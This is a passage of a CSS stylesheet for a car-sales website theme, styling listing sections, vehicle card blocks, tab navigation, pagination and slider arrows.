                .cars-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-four .boxcar-title h2 {
            margin-bottom: 41px;
        }

        .cars-section-four .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-four .lower-sec .text {
        font-size: 15px;
    }

    .cars-section-four .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-four .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background-color: transparent;
        }

            .cars-section-four .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-four .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

    .cars-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .cars-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .cars-section-four .pagination-sec .pagination li:first-child a,
            .cars-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .cars-section-four .form-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 57px;
    }

        .cars-section-four .form-box .form_boxes .drop-menu {
            border: 1px solid #e1e1e1;
            border-radius: 120px;
            height: unset;
            margin-right: 10px;
        }

            .cars-section-four .form-box .form_boxes .drop-menu:active {
                border-color: var(--theme-color-dark);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .dropdown {
                background-color: var(--theme-color-light);
                -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
            }

            .cars-section-four .form-box .form_boxes .drop-menu .select {
                padding: 0 35px 0 25px;
                height: 48px;
                line-height: 48px;
            }

                .cars-section-four .form-box .form_boxes .drop-menu .select span {
                    font-size: 15px;
                }

                    .cars-section-four .form-box .form_boxes .drop-menu .select span i {
                        right: -11px;
                    }

.car-block-four {
    margin-bottom: 30px;
}

    .car-block-four .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
        width: 100%;
    }

        .car-block-four .inner-box .image-box .image {
            border-radius: 15px 15px 0px 0px;
            width: 100%;
        }

        .car-block-four .inner-box .image-box .image {
            width: 100%;
        }

        .car-block-four .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-four .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-four .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-four .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

    .car-block-four.style-bg .inner-box .content-box {
        background-color: #fff;
    }

    .car-block-four .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-four .inner-box .content-box .text {
        color: var(--theme-color-dark);
        font-size: 14px;
        margin-bottom: 20px;
        padding-bottom: 13px;
        border-bottom: 1px solid #e1e1e1;
    }

    .car-block-four .inner-box .content-box ul {
        margin-bottom: 11px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #e1e1e1;
    }

        .car-block-four .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-dark);
            font-size: 14px;
            line-height: 17px;
            margin-bottom: 16px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-right: 42px;
        }

            .car-block-four .inner-box .content-box ul li:last-child {
                margin-right: 0;
            }

        .car-block-four .inner-box .content-box ul li {
            width: 18px;
            margin-bottom: 7px;
        }

    .car-block-four .inner-box .content-box .btn-box span {
        color: var(--theme-color-dark);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-four .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
    }

    .car-block-four .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 11px;
        right: 30px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        font-family: var(--title-font);
    }

        .car-block-four .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section five
====================================================================

***/
.cars-section-five {
    position: relative;
    padding: 120px 0 160px;
    background-color: var(--theme-color-dark);
}

    .cars-section-five .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-five .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-five .slick-prev,
    .cars-section-five .slick-next {
        border-color: var(--theme-color-light);
    }

        .cars-section-five .slick-prev::before,
        .cars-section-five .slick-next::before {
            color: var(--theme-color-light);
        }

    .cars-section-five .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-five .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-five .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-five .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-five {
    margin: 0 15px;
}

    .car-block-five .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-five .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-five .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-five .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-five .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-five .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-five .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-five .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-five .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-five .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

                .car-block-five .inner-box .content-box ul li i {
                    width: 18px;
                    margin-bottom: 7px;
                }

        .car-block-five .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-five .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-five .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-five .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section six
====================================================================

***/
.cars-section-six {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-six .slick-list {
        /* overflow: unset; */
    }

    .cars-section-six .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-six .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
    }

        .cars-section-six .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-six .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-six .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-six {
    margin: 0 15px;
}

    .car-block-six .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-six .inner-box .image-box {
            position: relative;
            width: 50%;
        }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
            }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
                width: 100%;
            }

            .car-block-six .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                left: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

        .car-block-six .inner-box .content-box {
            width: 50%;
            position: relative;
            background-color: #161d30;
            padding: 35px 31px 35px;
        }

            .car-block-six .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-light);
                line-height: 24px;
                margin-bottom: 0;
            }

            .car-block-six .inner-box .content-box .text {
                color: var(--theme-color-light);
                font-size: 14px;
                margin-bottom: 24px;
            }

            .car-block-six .inner-box .content-box ul {
                margin-bottom: 21px;
            }

                .car-block-six .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    font-size: 14px;
                    line-height: 24px;
                    margin-bottom: 21px;
                    display: flex;
                    align-items: center;
                    gap: 10px;
                }

                    .car-block-six .inner-box .content-box ul li i {
                        font-size: 18px;
                    }

                    .car-block-six .inner-box .content-box ul li:last-child {
                        margin-bottom: 0;
                    }

                .car-block-six .inner-box .content-box ul li {
                    position: absolute;
                    top: 0;
                    left: 0;
                }

            .car-block-six .inner-box .content-box .btn-box span {
                color: var(--theme-color-light);
                font-size: 14px;
                display: block;
                margin-bottom: -2px;
            }

            .car-block-six .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-light);
                line-height: 30px;
            }

            .car-block-six .inner-box .content-box .btn-box .details {
                position: absolute;
                bottom: 36px;
                right: 20px;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-light);
                font-family: var(--title-font);
            }

                .car-block-six .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

            .car-block-six .inner-box .content-box.v2 {
                background-color: #735043;
            }

            .car-block-six .inner-box .content-box.v3 {
                background: var(--color-secondary, var(--theme-color1));
            }

            .car-block-six .inner-box .content-box.v4 {
                background-color: #373948;
            }

.car-slider,
.cars-section-five .cars-section-seven .car-slider-three {
    padding-bottom: 30px;
}

    .car-slider .slick-prev,
    .car-slider .slick-next,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next {
        top: auto;
        bottom: -50px;
        -webkit-transform: unset;
        transform: unset;
        border-color: #fff;
    }

.cus-slider .slick-prev,
.cus-slider .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider .slick-prev:before,
.car-slider .slick-next:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:before {
    color: #fff;
}

.car-slider .slick-prev:hover,
.car-slider .slick-next:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover {
    background-color: #fff;
}




    .car-slider .slick-prev:hover:before,
    .car-slider .slick-next:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next:hover:before {
        color: #000;
    }

.car-slider .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cus-slider .slick-prev {
    left: 15px;
}

.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-next,
.cus-slider .slick-next {
    right: auto;
    left: 95px;
}

.car-slider-three {
    padding-bottom: 30px;
}

.slider-layout-1 {
    width: calc(100vw - ((100vw - 1400px) / 2));
    margin-right: unset !important;
    max-width: 100%;
    margin-left: auto;
}

.car-slider-three .slick-prev,
.car-slider-three .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider-three .slick-prev {
    left: 15px;
}

.car-slider-three .slick-next {
    right: auto;
    left: 95px;
}



.car-slider.style-1 .slick-prev,
.car-slider.style-1 .slick-next {
    border-color: #050B20;
    color: #050B20;
}

    .car-slider.style-1 .slick-prev::before,
    .car-slider.style-1 .slick-next::before {
        color: #050B20;
    }

    .car-slider.style-1 .slick-prev:hover,
    .car-slider.style-1 .slick-next:hover {
        background-color: #050B20;
    }

        .car-slider.style-1 .slick-prev:hover::before,
        .car-slider.style-1 .slick-next:hover::before {
            color: #fff;
            opacity: 1;
        }


.car-slider .slick-list,
.car-slider-three .slick-list {
    padding-bottom: 30px;
    margin-bottom: -30px;
}

/*** 

====================================================================
    shop section seven
====================================================================

***/
.cars-section-seven {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-seven .car-slider-three .slick-next,
    .cars-section-seven .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-seven .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-seven .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-seven .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-seven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-seven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-seven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-seven {
    margin: 0 15px;
}

    .car-block-seven .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-seven .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-seven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-seven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-seven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-seven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-seven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-seven .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-seven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-seven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-seven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-seven .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-seven .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-seven .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-seven .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-seven .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section eight
====================================================================

***/
.cars-section-eight {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-eight .car-slider-three .slick-next,
    .cars-section-eight .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-eight .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-eight .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-eight .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .cars-section-eight .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eight .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eight .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

/*** 

====================================================================
    shop section nine
====================================================================

***/
.cars-section-nine {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-nine .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-nine .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-nine .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-nine .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-nine .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-nine .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-nine {
    margin: 0 15px;
}

    .car-block-nine .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 15px;
            overflow: hidden;
        }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 16px;
        }

        .car-block-nine .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-nine .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-nine .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-nine .inner-box .content-box {
        position: relative;
        border-top: 0;
        padding: 15px 0 0;
        margin-top: -9px;
    }

        .car-block-nine .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-nine .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-nine .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-nine .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-nine .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-nine .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-nine .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-nine .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-nine .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-nine .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-nine .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section ten
====================================================================

***/
.cars-section-ten {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-ten .right-box {
        padding: 120px 150px 160px;
        border-radius: 16px;
        background: #F9FBFC;
    }

    .cars-section-ten .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-ten .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-ten .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-ten .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background: transparent;
        }

            .cars-section-ten .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-ten .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-ten {
    margin: 0 15px;
}

    .car-block-ten .inner-box {
        background-color: var(--theme-color-light);
        border-radius: 15px;
    }

        .car-block-ten .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-ten .inner-box .image-box .image {
                border-radius: 15px 15px 0 0;
            }

            .car-block-ten .inner-box .image-box span {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                background-color: var(--theme-color1);
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 1px 16px 1px 16px;
                border-radius: 50px;
            }

            .car-block-ten .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                right: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

            .car-block-ten .inner-box .image-box.two span {
                background-color: #3D923A;
            }

        .car-block-ten .inner-box .content-box {
            position: relative;
            border-radius: 0 0 16px 16px;
            border: 1px solid var(--Border, #E1E1E1);
            border-top: 0;
            padding: 15px 27px 16px;
        }

            .car-block-ten .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-dark);
                line-height: 24px;
                margin-bottom: 5px;
            }

            .car-block-ten .inner-box .content-box ul {
                margin-bottom: 2px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .car-block-ten .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-dark);
                    font-size: 14px;
                    line-height: 17px;
                    margin-bottom: 16px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-orient: vertical;
                    -webkit-box-direction: normal;
                    -ms-flex-direction: column;
                    flex-direction: column;
                    padding: 0 10px;
                }

                    .car-block-ten .inner-box .content-box ul li:first-child {
                        padding-left: 0;
                    }

                        .car-block-ten .inner-box .content-box ul li:first-child::before {
                            display: none;
                        }

                    .car-block-ten .inner-box .content-box ul li::before {
                        content: "";
                        position: absolute;
                        top: 6px;
                        left: 0;
                        width: 4px;
                        height: 4px;
                        border-radius: 10px;
                        background-color: #ABAAAA;
                    }

            .car-block-ten .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
                display: inline-block;
                margin-bottom: 6px;
            }

            .car-block-ten .inner-box .content-box .btn-box .details {
                display: block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-ten .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section eleven
====================================================================

***/
.cars-section-eleven {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-eleven .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-eleven .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-eleven .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-eleven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eleven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eleven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-eleven {
    margin-bottom: 30px;
}

    .car-block-eleven .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
    }

        .car-block-eleven .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .car-block-eleven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
